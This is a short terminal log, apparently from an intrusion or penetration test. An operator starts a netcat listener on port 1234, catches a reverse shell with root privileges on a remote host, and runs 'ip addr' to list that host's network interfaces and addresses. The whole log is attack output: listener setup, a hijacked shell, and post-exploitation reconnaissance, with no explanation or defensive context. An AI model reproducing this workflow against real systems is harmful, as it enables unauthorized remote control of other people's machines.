 [root@VM-4-7-centos ~]# nc -lvnp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from
Ncat: Connection from
bash: no job control in this shell
[root@ipro-ismart-c bin]# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether fa:16:3e:7d:d4:a2 brd ff:ff:ff:ff:ff:ff
    inet 192.168.0.6/24 brd 192.168.0.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::f816:3eff:fe7d:d4a2/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:03:32:09:44 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 scope global docker0
       valid_lft forever preferred_lft forever